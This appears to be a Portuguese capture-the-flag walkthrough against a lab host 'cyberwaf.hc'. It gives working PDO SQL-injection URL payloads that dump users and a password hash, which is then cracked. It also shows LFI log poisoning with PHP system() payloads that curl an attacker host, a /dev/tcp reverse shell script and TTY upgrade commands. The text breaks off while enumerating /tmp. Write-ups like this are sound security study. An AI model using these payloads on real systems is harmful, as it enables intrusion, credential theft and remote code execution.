
Mesmo utilizando PDO no PHP, é possível manipular a entrada do usuário para confundir o parser do PDO, fazendo com que parte do conteúdo seja interpretado como placeholder em vez de texto literal. Em casos específicos, a injeção de um placeholder acompanhada de um byte nulo (\0) pode causar uma interpretação incorreta da query, permitindo que payloads maliciosos sejam incorporados na instrução final. Esse comportamento possibilita SQL Injection mesmo com o uso de prepared statements, principalmente quando há construção dinâmica de SQL com trechos não parametrizáveis, como nomes de colunas ou tabelas concatenados a partir de entrada do usuário.
Dessa forma, foi possível enumerar todas as tabelas presentes em todos os bancos de dados.
https://slcyber.io/research-center/a-novel-technique-for-sql-injection-in-pdos-prepared-statements/

?name=x`%20FROM%20(SELECT%20table_name%20AS%20`%27x`%20from%20information_schema.tables)y;%23&verify=\?%23%00`

?name=x` FROM (SELECT table_name AS `'x` from information_schema.tables)y;#&verify=\?#�`




Com a exploração de SQL Injection, foi possível iniciar a enumeração das tabelas existentes no banco de dados demo.

0x64656d6f = demo #nome da banco de dados em hexadecimal


?name=x`%20FROM%20(SELECT%20table_name%20AS%20`%27x`%20from%20information_schema.tables%20WHERE%20table_schema=0x64656d6f)y;%23&verify=\?%23%00 # tables

?name=x` FROM (SELECT table_name AS `'x` from information_schema.tables WHERE table_schema=0x64656d6f)y;#&verify=\?#� # tables



Foram identificadas duas tabelas no banco de dados: users e waf_products. A seguir, foi realizada a extração das colunas da tabela users para análise de dados sensíveis e estrutura. Na tabela users foram identificadas as colunas id, name, email, password e admin.

?name=x`%20FROM%20(SELECT%20column_name%20AS%20`%27x`%20from%20information_schema.columns%20WHERE%20table_schema=0x64656d6f%20and%20table_name=0x7573657273)y;%23&verify=\?%23%00

?name=x` FROM (SELECT column_name AS `'x` from information_schema.columns WHERE table_schema=0x64656d6f and table_name=0x7573657273)y;#&verify=\?#�
0x7573657273 = users # nome da tabela em hexadecimal



Por meio da exploração de SQL Injection com uso de CONCAT, foi possível extrair informações adicionais da tabela users, incluindo o usuário yanna@cyberwaf.hc e o hash da sua senha.

?name=x`%20FROM%20(SELECT%20CONCAT(id,0x2D,email,0x2D,password,0x2D,admin)`%27x`%20from%20users)y;%23&verify=\?%23%00
?name=x` FROM (SELECT CONCAT(id,0x2D,email,0x2D,password,0x2D,admin)`'x` from users)y;#&verify=\?#�

yanna@cyberwaf.hc:1861d297772b6e5e36339b54ebd5a65d



Em seguida, o hash foi quebrado utilizando o site CrackStation, resultando na recuperação da senha em texto claro.


yanna@cyberwaf.hc:sheena



Com a senha em texto claro, foi possível autenticar-se na aplicação com um usuário privilegiado.



Com a autenticação como usuário privilegiado, foi possível acessar a rota /admin, onde, a partir da análise do código-fonte, foi identificada uma vulnerabilidade de Local File Inclusion (LFI).



No código-fonte, a funcionalidade restringe a inclusão a arquivos com extensão .log, limitando a exploração a logs da aplicação. Entretanto, ainda é possível tentar acessar logs relevantes do sistema, como:
- /var/log/apache2/access.log
- /var/log/auth.log
Apesar da restrição de extensão .log, não foi possível ler logs do sistema, como /var/log/apache2/access.log ou logs do SSH, devido ao escopo limitado do diretório de logs acessível pela aplicação.
Se a aplicação utiliza ModSecurity com OWASP CRS e os logs estiverem acessíveis para leitura, existe a possibilidade de realizar log poisoning (injeção de conteúdo malicioso nos logs). Essa técnica pode ser explorada quando:
- É possível escrever entradas controladas pelo atacante nos logs (por exemplo, via requisições HTTP manipuladas);
- E é possível ler ou incluir esses logs através de uma vulnerabilidade como LFI.
Nesse cenário, o atacante pode inserir payloads nos logs e, em seguida, incluir o arquivo de log via LFI para executar código ou obter informações sensíveis, dependendo do contexto e do mecanismo de interpretação do conteúdo.
Ao acessar a página principal e tentar enviar conteúdo malicioso (por exemplo, SQL Injection ou payloads em rotas), a requisição foi bloqueada pelo WAF, indicando que o ModSecurity com OWASP CRS está ativo e filtrando tentativas de exploração.


Se o WAF está bloqueando as tentativas de exploração, os eventos são registrados no arquivo de auditoria do ModSecurity. Caso o arquivo modsec_audit.log esteja acessível para leitura via LFI, é possível realizar um ataque de log poisoning, injetando payloads maliciosos nos logs e, em seguida, incluindo o arquivo para obter a execução de códigos remotos.

../../../../../var/log/apache2/modsec_audit



Com acesso de leitura aos logs do WAF, realizamos Log Poisoning injetando código PHP malicioso nos registros. O payload continha a função system executando um comando curl que enviou uma requisição ao nosso servidor, validando assim a execução remota de comandos no sistema alvo.

curl -s -A "<?php system('curl <MACHINE-IP>/'); ?>" "http://cyberwaf.hc/?id=1'+OR+'1'='1"

curl -s -b "PHPSESSID=<YOUR-TOKEN>" 'http://admin.cyberwaf.hc/admin?log=../../../../../var/log/apache2/modsec_audit'




A requisição originada pelo curl injetado foi recebida com sucesso em nosso servidor na porta 80.

python3 -m http.server 80


A partir deste ponto, também é possível obter uma reverse shell utilizando curl para baixar nosso arquivo shell.sh no sistema.

shell.sh
#!/bin/bash

/bin/bash -c "sh -i >& /dev/tcp/<VPN-IP>/443 0>&1"

curl -s -A "<?php system('curl<VPN-IP>/shell.sh | sh'); ?>" "http://cyberwaf.hc/?id=1'+OR+'1'='1"
curl -s -b "PHPSESSID=<YOUR-TOKEN>" 'http://admin.cyberwaf.hc/admin?log=../../../../../var/log/apache2/modsec_audit'



Foi realizada a requisição ao nosso servidor solicitando o arquivo shell.sh e em seguida recebemos a conexão reversa na porta 443, estabelecendo acesso ao sistema da aplicação.


Obtivemos acesso ao sistema com o usuário www-data.



Exploração - obtendo a user flag

Obtivemos uma shell TTY interativa com o usuário www-data.

script /dev/null -c bash
crt+z
stty raw -echo;fg


Analisando o arquivo /etc/passwd, identificamos dois usuários padrão do sistema, root e ubuntu, além de um usuário adicional chamado aurora.

cat /etc/passwd | grep bash



No diretório /tmp encontramos o diretório ssh-Ky3bL9xQp contendo dois arquivos: agent.4721 e aurora.sock.

